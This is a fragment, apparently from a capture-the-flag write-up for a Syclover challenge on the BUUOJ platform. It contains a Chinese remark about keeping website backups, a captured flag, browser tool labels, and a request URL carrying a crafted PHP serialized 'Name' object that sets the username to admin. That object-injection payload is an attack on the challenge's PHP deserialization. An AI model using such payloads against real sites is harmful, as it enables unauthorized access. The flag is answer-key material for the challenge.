 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{8c2e93ec-dcfe-4bf0-96b8-81ef4e361ee5}
Syclover @ cl4y
性能 内存 存储 无障碍环境 应用程序 HackBar
Other
.node3.buuoj.cn/index.php?select=O:4:"Name":4:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}